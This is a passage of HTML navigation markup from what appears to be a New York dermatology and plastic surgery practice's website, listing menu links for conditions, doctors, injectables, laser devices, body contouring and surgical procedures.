		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-7131" class="post-7131 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
